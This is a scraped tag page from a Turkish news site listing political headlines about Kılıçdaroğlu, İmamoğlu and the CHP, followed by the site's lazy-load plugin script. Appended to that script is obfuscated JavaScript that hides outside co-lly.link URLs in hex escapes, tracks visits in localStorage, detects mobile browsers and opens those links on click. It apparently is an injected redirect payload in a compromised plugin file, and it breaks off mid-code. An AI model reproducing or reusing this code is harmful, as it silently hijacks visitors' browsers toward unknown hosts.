      <a class="kanews-category style1 kanews-category-3" href="https://magazinlalesi.com/category/gundem-haberleri/">Gündem</a>      <span class="kanews-post-date">10 ay önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2025/03/24/varanktan-imamogluna-beceriksizlik-elestirisi/" rel="bookmark">VARANK’TAN İMAMOĞLU’NA “BECERİKSİZLİK” ELEŞTİRİSİ</a></h2>            <p>HP’nin Cumhurbaşkanlığı önseçiminde Ekrem İmamoğlu’nun aday gösterilmesiyle birlikte Türkiye genelinde 81 ilde milyonlarca vatandaş sandık başına gitti. Tutuklu bulunan Ekrem İmamoğlu, tek aday olarak katıldığı seçimlerde 15 milyon civarında oy aldı. Ancak bu sonuç, siyasi arenada farklı değerlendirmelere neden oldu....</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2025/03/24/varanktan-imamogluna-beceriksizlik-elestirisi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/25/umit-ozdag-chp-iyi-partiden-bedel-istemedi/" aria-hidden="true" tabindex="-1">
														<img width="566" height="450" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Ümit Özdağ: CHP, İYİ Parti&#8217;den bedel istemedi" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/umit-ozdag-chp-iyi-partiden-bedel-istemedi-UqFFL5kZ.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/25/umit-ozdag-chp-iyi-partiden-bedel-istemedi/" rel="bookmark">Ümit Özdağ: CHP, İYİ Parti&#8217;den bedel istemedi</a></h2>            <p>Zafer Partisi Genel Başkanı Ümit Özdağ, bugün Ankara'da yapılan kurultayda konuşan İYİ Parti Genel Başkanı Meral Akşener'in sözlerine ilişkin Twitter hesabından açıklama yaptı. Özdağ, Akşener'in "Bu parti seçime girsin diye CHP'den 15 milletvekili istedik. Hayatımın en büyük pişmanlığıdır. Sayın Kılıçdaroğlu'na...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/25/umit-ozdag-chp-iyi-partiden-bedel-istemedi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/24/tdp-genel-baskani-mustafa-sarigul-chpye-katilma-karari-aldi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="TDP Genel Başkanı Mustafa Sarıgül, CHP&#8217;ye katılma kararı aldı" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/tdp-genel-baskani-mustafa-sarigul-chpye-katilma-karari-aldi-ELl2uKUI.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/24/tdp-genel-baskani-mustafa-sarigul-chpye-katilma-karari-aldi/" rel="bookmark">TDP Genel Başkanı Mustafa Sarıgül, CHP&#8217;ye katılma kararı aldı</a></h2>            <p>CHP Genel Başkanı Kemal Kılıçdaroğlu, CHP Erzincan Milletvekili ve CHP'ye katılma kararı alan Türkiye Değişim Partisinin (TDP) Genel Başkanı Mustafa Sarıgül ile görüştü.Sarıgül, Genel Başkanlığını yürüttüğü TDP'nin bugün düzenlediği Olağanüstü Kurultay'da CHP'ye katılma kararı almasının ardından CHP Genel Merkezi'ne geldi.Genel...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/24/tdp-genel-baskani-mustafa-sarigul-chpye-katilma-karari-aldi/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/23/chp-genel-baskani-kilicdaroglu-canli-yayinda-gundemi-degerlendirdi-1/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="CHP Genel Başkanı Kılıçdaroğlu, canlı yayında gündemi değerlendirdi: (1)" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/chp-genel-baskani-kilicdaroglu-canli-yayinda-gundemi-degerlendirdi-1-HrU4G93h.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/23/chp-genel-baskani-kilicdaroglu-canli-yayinda-gundemi-degerlendirdi-1/" rel="bookmark">CHP Genel Başkanı Kılıçdaroğlu, canlı yayında gündemi değerlendirdi: (1)</a></h2>            <p>CHP Genel Başkanı Kemal Kılıçdaroğlu, "Bugüne kadar çıkıp 'Genel başkanlığa adayım.' demedim. Aday gösterilirsem ayrı bir şey. Delegelerin iradesine ipotek koyamam." ifadelerini kullandı.Kılıçdaroğlu, Tele1 TV canlı yayınında soruları yanıtladı, gündeme ilişkin değerlendirmelerde bulundu.Seçim sürecinin ardından CHP'de gündeme gelen değişim söylemleri...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/23/chp-genel-baskani-kilicdaroglu-canli-yayinda-gundemi-degerlendirdi-1/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/21/kilicdaroglu-chp-tbmm-grup-toplantisinda-konustu-1/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="Kılıçdaroğlu, CHP TBMM Grup Toplantısı&#8217;nda konuştu: (1)" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/kilicdaroglu-chp-tbmm-grup-toplantisinda-konustu-1-yGEVIzsy.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/21/kilicdaroglu-chp-tbmm-grup-toplantisinda-konustu-1/" rel="bookmark">Kılıçdaroğlu, CHP TBMM Grup Toplantısı&#8217;nda konuştu: (1)</a></h2>            <p>CHP Genel Başkanı Kemal Kılıçdaroğlu, "Asgari ücretli 11 bin 402 lira alacak ama bir kişinin yaşam maliyeti 13 bin 439 lira olacak ve siz buna itiraz etmeyeceksiniz. Bu doğru değil." dedi.Kılıçdaroğlu, partisinin TBMM Grup Toplantısı'nda yaptığı konuşmada, dün vefat eden...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/21/kilicdaroglu-chp-tbmm-grup-toplantisinda-konustu-1/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/15/imamoglu-kilicdaroglu-ile-gorustu-degisim-taleplerini-anlatti/" aria-hidden="true" tabindex="-1">
														<img width="770" height="432" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="İmamoğlu, Kılıçdaroğlu ile görüştü: Değişim taleplerini anlattı" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/imamoglu-kilicdaroglu-ile-gorustu-degisim-taleplerini-anlatti-WYfIhzNh.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/15/imamoglu-kilicdaroglu-ile-gorustu-degisim-taleplerini-anlatti/" rel="bookmark">İmamoğlu, Kılıçdaroğlu ile görüştü: Değişim taleplerini anlattı</a></h2>            <p>Seçim yenilgisinin ardından CHP Genel Başkanı Kılıçdaroğlu'nun "Mücadeleye devam" mesajı vermesi bazı kesimlerde rahatsızlık yarattı. Kılıçdaroğlu istifa çağrılarını duymazdan gelirken, İBB Başkanı Ekrem İmamoğlu ise "değişim" mesajı vererek CHP Genel Başkanlığına göz kırptı.DÜN BAŞBAŞA GÖRÜŞTÜLERİki isim arasında yaşanan gerilim dikkatle...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/15/imamoglu-kilicdaroglu-ile-gorustu-degisim-taleplerini-anlatti/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/15/imamoglunun-chp-liderligi-icin-farkli-bir-plani-var-ak-partideki-abdullah-gul-formulunu-uygulayabilir/" aria-hidden="true" tabindex="-1">
														<img width="770" height="432" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="İmamoğlu&#8217;nun CHP liderliği için farklı bir planı var! AK Parti&#8217;deki &#8220;Abdullah Gül&#8221; formülünü uygulayabilir" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/imamoglunun-chp-liderligi-icin-farkli-bir-plani-var-ak-partideki-abdullah-gul-formulunu-uygulayabilir-eCNIxgUW.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/15/imamoglunun-chp-liderligi-icin-farkli-bir-plani-var-ak-partideki-abdullah-gul-formulunu-uygulayabilir/" rel="bookmark">İmamoğlu&#8217;nun CHP liderliği için farklı bir planı var! AK Parti&#8217;deki &#8220;Abdullah Gül&#8221; formülünü uygulayabilir</a></h2>            <p>Seçim yenilgisinin ardından CHP Genel Başkanı Kılıçdaroğlu'nun "Mücadeleye devam" mesajı vermesi bazı kesimlerde rahatsızlık yarattı. Kılıçdaroğlu istifa çağrılarını duymazdan gelirken, İBB Başkanı Ekrem İmamoğlu ise "değişim" mesajı vererek CHP Genel Başkanlığına göz kırptı.DÜN BAŞBAŞA GÖRÜŞTÜLERİki isim arasında yaşanan gerilim dikkatle...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/15/imamoglunun-chp-liderligi-icin-farkli-bir-plani-var-ak-partideki-abdullah-gul-formulunu-uygulayabilir/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2023/06/15/istanbul-buyuksehir-belediye-baskani-imamoglu-chp-genel-baskani-kilicdaroglu-ile-degisim-talebini-gorustu/" aria-hidden="true" tabindex="-1">
														<img width="770" height="432" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="İstanbul Büyükşehir Belediye Başkanı İmamoğlu, CHP Genel Başkanı Kılıçdaroğlu ile Değişim Talebini Görüştü" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2023/06/istanbul-buyuksehir-belediye-baskani-imamoglu-chp-genel-baskani-kilicdaroglu-ile-degisim-talebini-gorustu-efH7eB1U.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-5" href="https://magazinlalesi.com/category/siyaset-haberleri/">Siyaset</a>      <span class="kanews-post-date">3 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2023/06/15/istanbul-buyuksehir-belediye-baskani-imamoglu-chp-genel-baskani-kilicdaroglu-ile-degisim-talebini-gorustu/" rel="bookmark">İstanbul Büyükşehir Belediye Başkanı İmamoğlu, CHP Genel Başkanı Kılıçdaroğlu ile Değişim Talebini Görüştü</a></h2>            <p>Cumhurbaşkanı Erdoğan'ın zaferle ayrıldığı seçimlerin ardından CHP'de taşlar yerinden oynamaya başladı. İstanbul Büyükşehir Belediye Başkanı Ekrem İmamoğlu seçim mağlubiyeti sonrası "değişim" ateşini yakarken, istifa çağrılarını duymazdan gelen CHP Genel Başkanı Kemal Kılıçdaroğlu ise kamuoyunda oluşan tepkilere "Kaptan olarak gemiyi limana...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2023/06/15/istanbul-buyuksehir-belediye-baskani-imamoglu-chp-genel-baskani-kilicdaroglu-ile-degisim-talebini-gorustu/">Haberi Oku</a>    </div>
  </div>
</div></div><div class="navigation pagination"><ul class="nav-links"><span class="page-numbers next"><a href="https://magazinlalesi.com/tag/kilicdaroglu/page/2/" >Sonraki sayfa &raquo;</a></span></ul></div></div></div>        </div>
        </div>
        
<div id="sidebar" class="col-12 col-lg-4 sidebar-right kanews-sticky">
	<div class="row" role="complementary">
			</div>
</div>
        
    </div>
    </div>
  </div>
</main>
<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer  ">

  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 klofdsf2">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kanews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"e3fdb9b6cc","isadmin":"0","ajax":"https:\/\/magazinlalesi.com\/wp-admin\/admin-ajax.php","assets":"https:\/\/magazinlalesi.com\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"0","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"5adb905f68","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
</script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script defer="defer" src="https://magazinlalesi.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script src="https://magazinlalesi.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js" id="BJLL-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://magazinlalesi.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js
body_size: 3298
content:
"use strict";var BJLL_options=BJLL_options||{},BJLL={_ticking:!1,check:function(){if(!BJLL._ticking){BJLL._ticking=!0,void 0===BJLL.threshold&&(void 0!==BJLL_options.threshold?BJLL.threshold=parseInt(BJLL_options.threshold):BJLL.threshold=200);var e=document.documentElement.clientHeight||body.clientHeight,t=!1,n=document.getElementsByClassName("lazy-hidden");[].forEach.call(n,function(n,a,i){var s=n.getBoundingClientRect();e-s.top+BJLL.threshold>0&&(BJLL.show(n),t=!0)}),BJLL._ticking=!1,t&&BJLL.check()}},show:function(e){e.className=e.className.replace(/(?:^|\s)lazy-hidden(?!\S)/g,""),e.addEventListener("load",function(){e.className+=" lazy-loaded",BJLL.customEvent(e,"lazyloaded")},!1);var t=e.getAttribute("data-lazy-type");if("image"==t)null!=e.getAttribute("data-lazy-srcset")&&e.setAttribute("srcset",e.getAttribute("data-lazy-srcset")),null!=e.getAttribute("data-lazy-sizes")&&e.setAttribute("sizes",e.getAttribute("data-lazy-sizes")),e.setAttribute("src",e.getAttribute("data-lazy-src"));else if("iframe"==t){var n=e.getAttribute("data-lazy-src"),a=document.createElement("div");a.innerHTML=n;var i=a.firstChild;e.parentNode.replaceChild(i,e)}},customEvent:function(e,t){var n;document.createEvent?(n=document.createEvent("HTMLEvents")).initEvent(t,!0,!0):(n=document.createEventObject()).eventType=t,n.eventName=t,document.createEvent?e.dispatchEvent(n):e.fireEvent("on"+n.eventType,n)}};window.addEventListener("load",BJLL.check,!1),window.addEventListener("scroll",BJLL.check,!1),window.addEventListener("resize",BJLL.check,!1),document.getElementsByTagName("body").item(0).addEventListener("post-load",BJLL.check,!1);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x44\x6f\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x45\x42\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x79\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x49\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x5a\x4d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x69\x54\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x62\x68\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x61\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x62\x46\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x62\x51\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 